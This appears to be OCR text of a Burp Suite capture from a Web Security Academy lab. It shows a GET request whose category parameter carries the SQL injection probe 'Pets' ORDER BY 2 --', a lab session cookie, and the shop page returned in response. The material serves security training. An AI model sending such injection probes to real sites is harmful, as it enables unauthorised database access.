 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+ORDER+BY+2+-- HTTP/2
2 Host:
0ab000e10367ea6d814cb84200cb00d0.web-security-academ
y.net
3 Cookie: session=s1pvQRnerTFeac06cp2K09qGYAN79f9Z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab000e10367ea6d814cb84200cb00d0.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Pets' ORDER BY 2 --
Refine your search:
All Accessories Corporate gifts
Food & Drink Gifts Pets
Babbage Web Spray View details
More Than Just Birdsong View details
Pest Control Umbrella View details
The Lazy Dog View details